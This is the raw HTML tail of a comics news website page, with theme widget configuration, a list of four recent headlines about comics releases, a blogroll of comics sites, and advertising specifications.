block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-273041","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50808";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12702";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" class="td-image-wrap " title="Marvel&#8217;s making even more WOLVERINES" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Marvel&#8217;s making even more WOLVERINES" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-712x440.jpg" width="356" height="220" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Marvel&#8217;s making even more WOLVERINES" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-712x440.jpg" width="356" height="220" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" title="Marvel&#8217;s making even more WOLVERINES">Marvel&#8217;s making even more WOLVERINES</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/abarnhdt/">Adam Barnhardt</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:00:34-05:00" >01/17/2026 9:00 am</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces its first romance manga license" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="You&#039;re Way too Cheeky, Chigaya-kun! romance manga announcement crossed hearts" title="Crossed Hearts announces its first romance manga license" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="You&#039;re Way too Cheeky, Chigaya-kun! romance manga announcement crossed hearts" title="Crossed Hearts announces its first romance manga license" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" title="Crossed Hearts announces its first romance manga license">Crossed Hearts announces its first romance manga license</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:08-05:00" >01/16/2026 5:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="abolish ice" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="abolish ice" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/headlocked-abolish-ice-cover-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-brody-king-daniel-warren-johnson-and-headlocked-comics-team-up-against-ice/"  rel="bookmark" title="Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE">Turnbuckle BEATDOWN: BRODY KING, Daniel Warren Johnson, and Headlocked Comics team up against ICE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:30:16-05:00" >01/16/2026 4:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" class="td-image-wrap " title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG">JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:04:53-05:00" >01/16/2026 4:04 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br />
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br />
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br />
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br />
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br />
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br />
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br />
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br />
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br />
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br />
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br />
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br />
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br />
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br />
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br />
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br />
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal </a></p>
<p>PODCASTS<br />
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br />
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br />
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br />
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_17" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_24" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28 " ></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-273041"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-273041"
				>
				<span id="sharing-facebook-273041" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-273041"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-273041"
				>
				<span id="sharing-twitter-273041" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-273041"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-273041"
				>
				<span id="sharing-mastodon-273041" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-273041"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-273041"
				>
				<span id="sharing-linkedin-273041" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-273041"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-273041"
				>
				<span id="sharing-tumblr-273041" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-273041"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-273041"
				>
				<span id="sharing-reddit-273041" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-273041"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-273041"
				>
				<span id="sharing-print-273041" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-273041"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Kibbles%20%27n%27%20Bits%2011%2F6%2F18%3A%20Don%27t%20forget%20to%20vote&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-273041"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="783f90dd49" data-email-share-track-url="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/?share=email">
				<span id="sharing-email-273041" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-273041-696b9b947346c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&amp;post_id=273041&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-273041-696b9b947346c' data-name='like-post-frame-40170576-273041-696b9b947346c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading&#8230;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
